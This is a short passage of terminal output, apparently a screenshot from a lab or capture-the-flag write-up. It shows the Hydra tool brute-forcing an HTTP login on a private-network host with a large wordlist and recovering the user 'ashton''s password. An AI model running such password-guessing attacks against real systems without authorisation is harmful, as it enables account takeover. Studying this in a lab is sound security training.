 Shell No.1
File Actions Edit View Help
14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of
14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of
14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of
14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of
14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137
of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of
14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 o
f 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of
14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14
344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 o
f 14344399 [child 14] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-22 0
4:24:32
root@Kali:~/Desktop#